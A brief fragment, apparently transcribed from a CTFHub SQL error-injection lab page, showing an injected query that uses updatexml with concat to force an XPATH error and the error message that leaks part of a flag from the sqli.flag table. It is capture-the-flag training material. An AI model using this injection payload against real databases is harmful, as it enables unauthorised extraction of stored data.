 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 or updatexml(1,concat(0x7e,(select flag from sqli.flag limit 0,1),0x7e),1)
查询错误: XPATH syntax error: '~ctfhub{0750b4eb68779c81072f5606'